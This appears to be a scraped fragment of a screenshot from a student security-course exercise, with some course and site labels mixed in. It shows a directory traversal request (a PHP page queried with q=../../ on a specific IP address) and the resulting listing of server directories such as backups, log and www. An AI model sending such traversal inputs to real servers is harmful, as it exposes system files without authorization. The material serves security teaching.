 147.182.158.168/directory_travers
kellyhoang1291/comp3134Winte
Dangerous
147.182.158.168/directory_traversal_part1.php?q=../../
IEEExtreme
GBC Winter 2023
GBC Winter 2022
GBC Fall 2021
Humology Lab
HKM
GBC W 2021
GBC Fall 2020
»
Array
(
    [0] => .
    [1] => ..
    [2] => backups
    [3] => cache
    [4] => crash
    [5] => lib
    [6] => local
    [7] => lock
    [8] => log
    [9] => mail
    [10] => opt
    [11] => run
    [12] => snap
    [13] => spool
    [14] => tmp
    [15] => www
)